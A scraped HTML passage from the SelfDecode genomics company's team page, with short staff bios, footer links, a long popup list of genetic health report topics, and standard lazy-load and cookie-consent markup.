							Puya Yazdi						</h3>
					
											<span class="exad-team-member-designation">
						Chief Science Officer						</span>
					
																<div class="exad-team-member-about">
						Why do I love working at selfdecode? Because I love genomics. Being a genomics scientist is the third greatest job ever invented. The top two being French New Wave Filmmaker 1950-1967 and progressive house DJ from 1993-2003 respectively. And while I can't ever be those things, at selfdecode I can still pretend to be those things working remotely in my own office space that allows me to be a bedroom DJ while I have french new wave posters on my walls. All this and I can work in sweatpants, spend time with my friends and loved ones, and get heartburn eating the best junk food the streets of Los Angeles can provide.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1d1cd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="d1d1cd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5246b8 exad-glass-effect-no" data-id="c5246b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c181b5d exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="c181b5d" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74385" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake.webp 960w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-768x1024.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="1024" src="https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-768x1024.webp" class="attachment-medium_large size-medium_large wp-image-74385" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/Samantha-Odake.webp 960w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Samantha Odake						</h3>
					
											<span class="exad-team-member-designation">
						SEO Copywriter						</span>
					
																<div class="exad-team-member-about">
						SelfDecode gives me the freedom to set up my own schedule and pace. It’s a great environment with dedicated people, where I can work remotely and deliver results while being close to my family.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3d2554 exad-glass-effect-no" data-id="e3d2554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d02fe exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="87d02fe" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74388" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-768x768.webp 768w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-scaled-100x100.jpg 100w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-scaled-600x600.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-300x300.webp 300w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-1024x1024.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-150x150.webp 150w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-1536x1536.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-2048x2048.webp 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-768x768.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="768" src="https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-768x768.webp" class="attachment-medium_large size-medium_large wp-image-74388" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-768x768.webp 768w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-scaled-100x100.jpg 100w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-scaled-600x600.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-300x300.webp 300w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-1024x1024.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-150x150.webp 150w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-1536x1536.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Victoria-Shelton-2048x2048.webp 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Victoria Shelton						</h3>
					
											<span class="exad-team-member-designation">
						Marketing Director						</span>
					
																<div class="exad-team-member-about">
						I love making the world a better place. I also love traveling. Working at SelfDecode, I get to do all the things I love.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308301d elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="308301d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a644ee exad-glass-effect-no" data-id="6a644ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba40fe exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="5ba40fe" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="577" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20577'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74560" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-768x577.webp 768w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-600x451.webp 600w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-300x225.webp 300w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-1024x769.webp 1024w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-1536x1154.webp 1536w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00.webp 1600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-768x577.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="577" src="https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-768x577.webp" class="attachment-medium_large size-medium_large wp-image-74560" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-768x577.webp 768w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-600x451.webp 600w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-300x225.webp 300w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-1024x769.webp 1024w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00-1536x1154.webp 1536w,https://selfdecode.com/library/uploads/2021/04/viber_image_2021-04-06_10-50-00.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Aleksa Ristic						</h3>
					
											<span class="exad-team-member-designation">
						Science Writer						</span>
					
																<div class="exad-team-member-about">
						What I love above working at SelfDecode basically sums up all mentioned: working with talented, open-minded and cool people; a place that values your work and listens to your voice; being at the cutting edge of health &amp; wellness; the ability to work from anywhere!!!						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bd4c3c exad-glass-effect-no" data-id="9bd4c3c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b66a020 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="1b66a020" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2815b3ae exad-glass-effect-no" data-id="2815b3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5de251d3 exad-glass-effect-no elementor-widget elementor-widget-image" data-id="5de251d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="320" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%2062'%3E%3C/svg%3E" class="attachment-full size-full wp-image-72777" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/02/SD-Logo-White.webp 320w,https://selfdecode.com/library/uploads/2021/02/SD-Logo-White-300x58.webp 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://selfdecode.com/library/uploads/2021/02/SD-Logo-White.webp" /><noscript><img loading="lazy" decoding="async" width="320" height="62" src="https://selfdecode.com/library/uploads/2021/02/SD-Logo-White.webp" class="attachment-full size-full wp-image-72777" alt="" srcset="https://selfdecode.com/library/uploads/2021/02/SD-Logo-White.webp 320w,https://selfdecode.com/library/uploads/2021/02/SD-Logo-White-300x58.webp 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-e1bfcbb exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="e1bfcbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SelfDecode is a personalized health report service, which enables users to obtain detailed information and reports based on their genome. SelfDecode does not treat, diagnose or cure any conditions, but is for informational and educational purposes alone.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a92a579 exad-glass-effect-no" data-id="a92a579" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16672344 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="16672344" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Policies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49adee84 exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="49adee84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/page/terms-of-service/">Terms of Service</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/en/platform-consent/">Platform Consent</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/page/privacy/">Privacy Policy</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/en/disclaimer/">Disclaimer</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c8fbb01 exad-glass-effect-no" data-id="7c8fbb01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95b2d83 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="95b2d83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59f9ddce exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="59f9ddce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff"><a style="color: #ffffff" href="https://selfdecode.helpscoutdocs.com/">Customer Support</a></span><br /><span style="color: #ffffff"><a style="color: #ffffff" href="https://selfdecode.com/about/">Our Team</a></span><br /><span style="color: #ffffff"><a style="color: #ffffff" href="https://selfdecode.postaffiliatepro.com/affiliates/">Affiliate Program</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78095cfa exad-glass-effect-no" data-id="78095cfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2610da35 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="2610da35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e226962 exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="2e226962" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/">Homepage</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/blog/">Personalized Genetics Blog</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/register/">Register your DNA Test Kit</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://selfdecode.com/service/health-analysis/accounts/user/accounts/login/">Login</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://hiring.selfdecode.com/jobs/apply?_ga=2.253319886.613612600.1610866027-424655570.1596462605">Careers</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQC2VJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="77121" class="elementor elementor-77121 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#all-reports-popup\&quot;]&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-579979e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="579979e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1009ff78 exad-glass-effect-no" data-id="1009ff78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a72fc61 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a72fc61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health reports</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58e7c501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="58e7c501" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5b4a740e exad-glass-effect-no" data-id="5b4a740e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c52205f exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="3c52205f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>High Blood Sugar<br />Anxiety<br />Gluten Sensitivity<br />Gut Inflammation<br />Blood Pressure<br />IBS<br />Mood <br />Insomnia<br />PTSD<br />Mood Swings<br />Overweight<br />Memory Performance<br />Sexual Dysfunction<br />PCOS<br />Psoriasis<br />Joint Pain <br />Attention/ADHD <br />Chronic Fatigue / Tiredness <br />Allergies<br />Asthma<br />Acne<br />Tinnitus<br />Eczema<br />Food Allergy<br />Vitamin B6<br />Vitamin E <br />Restless Leg Syndrome<br />Grinding Teeth<br />Vitamin A <br />Magnesium <br />Zinc <br />Heart Health <br />Migraines<br />(High) Cholesterol<br />Headache<br />Chronic Pain<br />Back pain<br />Shoulder &amp; Neck Pain<br />Stress<br />Inflammation<br />Omega-3 needs <br />Salt Sensitivity <br />Endurance <br />Power performance <br />Strength <br />Exercise recovery<br />Brain Fog<br />Female Fertility<br />Longevity<br />Addiction <br />Erectile Dysfunction<br />Male Infertility<br />MTHFR<br />Joint Inflammation<br />GERD<br />Ulcers <br />Sleep Apnea<br />Periodontitis<br />Varicose Veins<br />H. pylori<br />Liver Health<br />Canker Sores<br />Gallstones<br />Kidney Health <br />Gout<br />Hair Loss (Male-Pattern Baldness)<br />Riboflavin<br />Urticaria<br />Rosacea<br />Carpal Tunnel Syndrome<br />Sinus Congestion<br />Cavities<br />Artery Hardening<br />Vertigo<br />Vitiligo<br />Myopia<br />Indigestion<br />Excessive Sweating<br />Testosterone &#8211; Males<br />Yeast infection (Candida)<br />Endometriosis<br />Tobacco addiction<br />Alcohol addiction<br />Uterine fibroids<br />Length of menstrual cycle<br />UTI<br />OCD<br />Kidney Stones<br />Vitamin B12<br />Vitamin C<br />Vitamin D<br />Folate<br />Iron<br />Eating Disorders<br />Bone Health<br />Hypothyroidism<br />Hyperthyroidism<br />Sugar Cravings<br />Hearing/difficulty problem /Hearing loss<br />Painful Periods<br />Palpitations<br />Hemorrhoids<br />Hypotension<br />Bladder Control<br />Constipation<br />Appendicitis<br />Low Blood Sugar<br />Irregular Periods<br />Metabolic rate<br />Visceral fat<br />Lung Health<br />Anemia<br />Calcium<br />Cognition<br />Cognitive Decline<br />Seasonal Low Mood<br />Vitamin K<br />Phosphate<br />HRV <br />Cluster headaches<br />Knee Pain<br />Hip Pain<br />Selenium<br />Low back injury<br />Dyslexia<br />Cannabis addiction<br />Histamine Intolerance<br />Carnitine<br />Pesticide Sensitivity<br />Organophosphate Sensitivity<br />Cadmium<br />Lead<br />Melatonin<br />FSH<br />T4<br />T3<br />High PTH<br />Potassium<br />Coenzyme Q10 (CoQ10)<br />Chromium<br />Oxalate Sensitivity<br />Salicylate Sensitivity<br />Facial Wrinkles<br />Age Spots<br />Ligament Rupture (ACL Injury)<br />Tendon Injury (Tendinopathy)<br />Omega 6<br />Omega 6:Omega 3 Ratio<br />Arachidonic Acid<br />Oleic Acid<br />Alpha-Linolenic Acid<br />EPA<br />GLA<br />Linoleic Acid<br />DHA<br />Insulin Resistance<br />Sperm Motility<br />Homocysteine<br />C difficile<br />Pneumonia<br />EBV Infection<br />Gastrointestinal Infection<br />Chronic Bronchitis<br />Copper<br />Skin Elasticity<br />Skin Hydration<br />Egg allergy<br />ApoB<br />GGT <br />TIBC<br />Bioavailable Testosterone (Male)<br />MPV<br />Chloride<br />Free T4<br />Processing Speed<br />Short-term memory<br />TMAO<br />Air pollution sensitivity<br />Heart Rate<br />VO2 Max<br />Flu<br />Hair graying<br />Caffeine-Related Sleep Problems<br />Groin Hernia<br />Stretch marks<br />Droopy Eyelids<br />Strep infection<br />Dry eyes<br />Carbohydrate Consumption<br />Peanut allergy<br />Heart rate recovery<br />Muscle recovery<br />Jaw Disorders<br />HPV Infection<br />Acute Bronchitis<br />Chlamydia<br />Genital Herpes<br />Pancreas inflammation<br />Executive Function<br />Pyroglutamic acid<br />Raynaud&#8217;s<br />Liver Scarring<br />Dandruff<br />Bioavailable Testosterone (Female)<br />Shrimp allergy<br />Haptoglobin<br />Milk allergy<br />Beta-Alanine <br />Taurine<br />LDL Particle Size<br />Diarrhea<br />Snoring<br />Uric acid<br />Phenylalanine<br />Leucine<br />Glutamine<br />Valine<br />Glycine<br />Alanine<br />Lysine<br />Arginine<br />Histidine<br />Tyrosine<br />Cortisol<br />DHEAS<br />Insulin<br />Prolactin<br />TSH<br />Lactate<br />Ketone Bodies<br />IL-17A (Th17 Dominance)<br />Creatine Kinase<br />Neutrophils<br />Basophils<br />Eosinophils<br />Ferritin<br />ALT<br />AST<br />MCV<br />Hematocrit<br />RDW<br />SHBG<br />Total Protein<br />Albumin<br />MCH<br />Sodium<br />MCHC<br />Alkaline Phosphatase<br />Monocytes<br />Ghrelin<br />IL10 (Th2)<br />IL-6 (Th2 and Th17)<br />Iodine<br />Chili Pepper sensitivity<br />COMT<br />DRD2 (Dopamine)<br />Lectin Sensitivity<br />Thiamine<br />Biotin<br />Mold Sensitivity (Foodborne)<br />Chronic Lyme<br />BDNF<br />Glyphosate sensitivity<br />BPA Sensitivity<br />Pregnenolone<br />Luteinizing Hormone (LH)<br />Growth Hormone<br />IgA<br />Molybdenum<br />Sensitivity to Dairy (IgG Casein)<br />Telomere Length<br />Serotonin (5HIAA)<br />Non-Celiac Gluten Sensitivity (IgG Gliadin)<br />Manganese<br />Klotho<br />Mold Sensitivity (Airborne)<br />Amylase<br />Lipase<br />Low Sperm Count<br />Tryptophan<br />Methionine<br />Glutamate<br />Proline<br />Blood Calcium<br />Hypertriglyceridemia<br />HDL Cholesterol<br />HbA1c<br />Hemoglobin<br />Total Cholesterol<br />LDL Cholesterol<br />IGF1 <br />Fasting Glucose <br />Bilirubin (total)<br />White blood cell count<br />Red blood cell count <br />Platelets<br />eGFR<br />Creatinine <br />Estradiol<br />Neuroticism <br />Sleep Quality<br />Lactose Intolerance<br />Saturated fat<br />Optimal diet<br />Unsaturated fat<br />Achilles tendon injury<br />Deep sleep<br />Fat <br />Response to Stress<br />Leadership<br />Ankle injury<br />Creativity<br />Hoarding<br />Protein<br />Optimal Exercise<br />Knee Injury<br />Rotator cuff injury<br />Extraversion <br />Risk-Taking<br />Happiness<br />Daytime Sleepiness<br />Morningness <br />Time spent watching TV<br />Disliking cilantro<br />Alcohol Sensitivity<br />Response to Caffeine<br />Snacking<br />Weight Regain<br />Sleep movement<br />Wearing glasses or contacts<br />Educational Attainment<br />Bitter Taste Sensitivity<br />Agreeableness <br />Aggression<br />Conscientiousness <br />Openness to experience <br />Physical activity<br />Caffeine-Related Anxiety<br />Naps</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-58c342db elementor-widget__width-auto elementor-absolute elementor-view-default exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="58c342db" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies. However you may visit Cookie Settings to provide a controlled consent.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;" class="wt-cli-element cli_settings_button"  >Cookie settings</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >ACCEPT</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Close" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Strictly Necessary Cookies                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Strictly Necessary Cookies" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Strictly Necessary Cookies </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Always Enabled                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">These cookies are essential to make our website work, and consist of both first party and third party cookies. Strictly necessary cookies cannot be removed or turned off. These cookies enable:

<ul><li>Functionality settings</li><li>Remembering items in your shopping cart</li><li>Accessing secure areas of our website</li><li>Aligning our service offerings to your location</li></ul></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functionality-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functionality-advertisement" aria-controls="wt-cli-tab-functionality-advertisement" class="cli-nav-link cli-settings-mobile" data-target="functionality-advertisement" data-toggle="cli-toggle-tab">
                                Functionality &amp; Advertising Cookies                            </a>
